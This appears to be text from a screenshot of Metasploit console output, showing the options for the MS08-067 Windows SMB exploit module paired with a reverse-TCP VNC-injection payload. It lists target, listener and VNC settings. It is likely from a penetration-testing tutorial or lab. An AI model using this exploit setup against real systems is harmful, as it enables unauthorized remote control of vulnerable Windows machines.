 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Automatic Targeting